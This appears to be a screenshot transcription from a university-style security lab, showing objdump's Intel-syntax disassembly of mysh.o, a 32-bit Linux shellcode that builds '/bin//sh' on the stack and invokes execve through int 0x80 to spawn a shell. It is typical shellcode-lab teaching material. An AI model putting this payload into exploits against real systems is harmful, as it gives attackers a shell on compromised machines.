 [04/05/23]seed@lzq:~/.../Labsetup3$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   53                      push   ebx
  11:   89 e1                   mov    ecx,esp
  13:   31 d2                   xor    edx,edx
  15:   31 c0                   xor    eax,eax
  17:   b0 0b                   mov    al,0xb
  19:   cd 80                   int    0x80